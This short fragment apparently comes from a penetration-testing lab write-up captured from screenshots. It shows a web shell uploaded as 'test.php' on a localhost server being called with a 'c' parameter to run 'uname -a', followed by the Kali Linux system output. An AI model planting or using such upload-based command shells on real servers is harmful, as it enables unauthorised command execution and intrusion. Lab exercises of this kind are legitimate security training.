 1 2 3 4
127.0.0.1/uploads/test.php?c
127.0.0.1/uploads/test.php?c=uname -a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Linux seb 6.0.0-kali6-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.0.12-1kali1 (2022-12-19) x86_64 GNU/Linux